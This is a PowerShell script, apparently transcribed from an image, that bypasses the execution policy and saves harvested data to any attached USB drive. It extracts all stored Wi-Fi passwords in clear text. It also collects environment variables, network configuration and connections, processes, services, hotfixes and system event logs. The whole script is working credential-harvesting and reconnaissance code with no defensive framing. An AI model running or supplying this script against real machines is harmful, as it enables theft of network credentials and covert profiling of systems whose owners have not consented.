 1 try {
2     Write-Host "Bypassing Execution Policy..."
3     Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass -Force # Allows the script to run bypassing the default execution policies.
4     Start-Sleep -Seconds 3
5     Write-Host "Bypassed!"
6 } catch {
7     Write-Host "Error: Unable to Bypass Execution Policy. Proceeding without Bypass."
8 }
9
10 $usbDriveLetter = Get-WmiObject -Query "SELECT * FROM Win32_DiskDrive WHERE MediaType='Removable Media'" | ForEach-Object {
11     Get-WmiObject -Query "ASSOCIATORS OF {Win32_DiskDrive.DeviceID='$($_.DeviceID)'} WHERE AssocClass=Win32_DiskDriveToDiskPartition" | ForEach-Object {
12         Get-WmiObject -Query "ASSOCIATORS OF {Win32_DiskPartition.DeviceID='$($_.DeviceID)'} WHERE AssocClass=Win32_LogicalDiskToPartition" | ForEach-Object {
13             $_.DeviceID
14         }
15     }
16 }
17
18 if ($null -ne $usbDriveLetter) {
19     $usbDriveLetter = $usbDriveLetter -join ","
20     $usbDriveLetter = $usbDriveLetter -split ","
21     foreach ($driveLetter in $usbDriveLetter) {
22         $dataFolderPath = Join-Path -Path $driveLetter -ChildPath "Data"
23         if (!(Test-Path -Path $dataFolderPath -PathType Container)) {
24             New-Item -Path $dataFolderPath -ItemType Directory
25         }
26
27         $dataFolder = Join-Path -Path $driveLetter -ChildPath "Data"
28         $wifiPasswordsPath = Join-Path -Path $dataFolder -ChildPath "WifiPasswords.txt"
29
30         try {
31             Write-Host "`nGetting Wi-Fi Passwords..."
32             $wifiProfiles = netsh wlan show profiles
33             $wifiPasswords = @()
34
35             foreach ($profile in $wifiProfiles) {
36                 if ($profile -match 'All User Profile\s+:\s+(.+)') {
37                     $profileName = $matches[1]
38                     $keyContent = (netsh wlan show profile name="$profileName" key=clear) | Select-String 'Key Content'
39
40                     if ($keyContent) {
41                         $password = $keyContent.ToString() -replace '.+:\s*', ''
42                         $wifiPasswords += "Profile: $profileName`nKey Content: $password`n"
43                     }
44                 }
45             }
46
47             $wifiPasswords | Out-File -Append -FilePath $wifiPasswordsPath
48             Write-Host "Wi-Fi Passwords collected and saved to $wifiPasswordsPath.`n"
49         } catch {
50             Write-Host "No Wi-Fi interface found. Skipping Wi-Fi-related commands."
51         }
52
53         Write-Host "Getting Computer Info..."
54         Get-ComputerInfo | Out-File -Append -FilePath $dataFolder\ComputerInfo.txt
55         Write-Host "Computer Info collected and saved to $dataFolder\ComputerInfo.txt.`n"
56
57         Write-Host "Getting TcpipParameters..."
58         Get-ItemProperty 'HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters' | Out-File -Append -FilePath $dataFolder\TcpipParameters.txt
59         Write-Host "TcpipParameters collected and saved to $dataFolder\TcpipParameters.txt.`n"
60
61         Write-Host "Getting Operating System Info..."
62         Get-CimInstance -ClassName Win32_OperatingSystem | Out-File -Append -FilePath $dataFolder\OperatingSystem.txt
63         Write-Host "Operating System Info collected and saved to $dataFolder\OperatingSystem.txt.`n"
64
65         Write-Host "Getting BIOS Info..."
66         Get-WmiObject -Class Win32_BIOS | Out-File -Append -FilePath $dataFolder\BIOS.txt
67         Write-Host "BIOS Info collected and saved to $dataFolder\BIOS.txt.`n"
68
69         Write-Host "Getting Environment Variables..."
70         Get-ChildItem Env: | Out-File -Append -FilePath $dataFolder\EnvironmentVariables.txt
71         Write-Host "Environment Variables collected and saved to $dataFolder\EnvironmentVariables.txt.`n"
72
73         Write-Host "Getting Network Interfaces..."
74         [System.Net.NetworkInformation.NetworkInterface]::GetAllNetworkInterfaces() | Out-File -Append -FilePath $dataFolder\NetworkInterfaces.txt
75         Write-Host "Network Interfaces collected and saved to $dataFolder\NetworkInterfaces.txt.`n"
76
77         Write-Host "Getting Network Adapters..."
78         Get-WmiObject Win32_NetworkAdapter | Out-File -Append -FilePath $dataFolder\NetworkAdapter.txt
79         Write-Host "Network Adapters collected and saved to $dataFolder\NetworkAdapter.txt.`n"
80
81         Write-Host "Getting Net Adapters..."
82         Get-NetAdapter | Out-File -Append -FilePath $dataFolder\NetAdapter.txt
83         Write-Host "Net Adapters collected and saved to $dataFolder\NetAdapter.txt.`n"
84
85         Write-Host "Getting Net IP Addresses..."
86         Get-NetIPAddress | Out-File -Append -FilePath $dataFolder\NetIPAddress.txt
87         Write-Host "Net IP Addresses collected and saved to $dataFolder\NetIPAddress.txt.`n"
88
89         Write-Host "Getting Volumes..."
90         Get-Volume | Out-File -Append -FilePath $dataFolder\Volume.txt
91         Write-Host "Volumes collected and saved to $dataFolder\Volume.txt.`n"
92
93         Write-Host "Getting Net IP Configurations..."
94         Get-NetIPConfiguration | Out-File -Append -FilePath $dataFolder\NetIPConfiguration.txt
95         Write-Host "Net IP Configurations collected and saved to $dataFolder\NetIPConfiguration.txt.`n"
96
97         Write-Host "Getting Net Routes..."
98         Get-NetRoute | Out-File -Append -FilePath $dataFolder\NetRoute.txt
99         Write-Host "Net Routes collected and saved to $dataFolder\NetRoute.txt.`n"
100
101         Write-Host "Getting Dns Client Server Addresses..."
102         Get-DnsClientServerAddress | Out-File -Append -FilePath $dataFolder\DnsClientServerAddress.txt
103         Write-Host "Dns Client Server Addresses collected and saved to $dataFolder\DnsClientServerAddress.txt.`n"
104
105         Write-Host "Getting Net TCP Connections..."
106         Get-NetTCPConnection | Out-File -Append -FilePath $dataFolder\NetTCPConnection.txt
107         Write-Host "Net TCP Connections collected and saved to $dataFolder\NetTCPConnection.txt.`n"
108
109         Write-Host "Getting Net UDP Endpoints..."
110         Get-NetUDPEndpoint | Out-File -Append -FilePath $dataFolder\NetUDPEndpoint.txt
111         Write-Host "Net UDP Endpoints collected and saved to $dataFolder\NetUDPEndpoint.txt.`n"
112
113         Write-Host "Getting Processes..."
114         Get-Process | Out-File -Append -FilePath $dataFolder\Processes.txt
115         Write-Host "Processes collected and saved to $dataFolder\Processes.txt.`n"
116
117         Write-Host "Getting Services..."
118         Get-Service | Out-File -Append -FilePath $dataFolder\Services.txt
119         Write-Host "Services collected and saved to $dataFolder\Services.txt.`n"
120
121         Write-Host "Getting HotFixes..."
122         Get-HotFix | Out-File -Append -FilePath $dataFolder\HotFixes.txt
123         Write-Host "HotFixes collected and saved to $dataFolder\HotFixes.txt.`n"
124
125         Write-Host "Getting System Event Logs..."
126         Get-EventLog -LogName System | Out-File -Append -FilePath $dataFolder\EventLog_System.txt
127         Write-Host "System Event Logs collected and saved to $dataFolder\EventLog_System.txt."
128     }
129 }